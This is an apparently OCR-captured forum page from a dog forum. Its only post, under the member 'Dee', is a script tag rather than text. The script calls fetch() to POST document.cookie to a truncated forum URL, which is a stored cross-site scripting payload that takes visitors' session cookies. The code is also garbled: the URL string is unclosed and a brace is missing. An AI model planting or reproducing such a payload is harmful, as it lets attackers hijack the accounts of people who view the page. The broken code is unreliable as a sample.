
Dee
New Member
Joined:
Aug 5, 2025
Messages:
1
Likes Received:
0
<script>
fetch('
https://www.dog-forums
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
xuxu71
Member
xuxu71,
Jul 26, 2026
Joined:
Jul 26, 2026
Messages:
17
Likes Received:
0
ASK A QUESTION